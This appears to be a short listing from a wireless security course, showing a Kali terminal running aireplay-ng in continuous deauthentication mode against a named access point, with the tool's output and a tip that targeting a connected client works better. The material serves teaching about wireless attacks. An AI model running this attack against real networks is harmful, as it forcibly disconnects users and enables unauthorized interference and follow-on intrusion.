 kali@kali:~$ sudo aireplay-ng -0 0 -a FC:7A:2B:88:63:EF wlan1mon
15:42:14  Waiting for beacon frame (BSSID: FC:7A:2B:88:63:EF) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
15:42:14  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:7A:2B:88:63:EF]
15:42:15  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:7A:2B:88:63:EF]
15:42:15  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:7A:2B:88:63:EF]
15:42:16  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:7A:2B:88:63:EF]
15:42:16  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:7A:2B:88:63:EF]
15:42:17  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:7A:2B:88:63:EF]
15:42:17  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:7A:2B:88:63:EF]
15:42:18  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:7A:2B:88:63:EF]
15:42:18  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:7A:2B:88:63:EF]
15:42:19  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:7A:2B:88:63:EF]
...
Listing 8 - Deauthenticating clients